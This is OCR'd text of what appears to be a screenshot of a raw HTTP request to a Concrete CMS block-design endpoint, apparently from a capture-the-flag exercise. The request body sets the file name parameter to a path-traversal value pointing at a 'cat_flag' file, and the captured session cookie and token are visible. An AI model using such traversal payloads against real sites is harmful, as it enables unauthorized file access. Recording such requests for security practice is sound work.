 1 POST /index.php/ccm/system/dialogs/block/design/submit?ccm_token=
1700841560:460eb36b0722cc384835ece8196064dd&cID=1&arHandle=Page+Footer&bID=177 HTTP/1.1
2 Host: 39.106.48.123:24177
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 383
0 Origin: http://39.106.48.123:24177
1 Connection: close
2 Referer:
http://39.106.48.123:24177/index.php?cID=1&ctask=check-out&ccm_token=1700840700:e1193c762510b9edcb011b5
f99d5e0
3 Cookie: CONCRETE5=ot535mvpffjj76mkh678jf9i47; CONCRETE5_LOGIN=1; ConcreteSitemapTreeID=1
4
5 bFilename=../../../../application/files/9317/0084/1521/cat_flag.jpg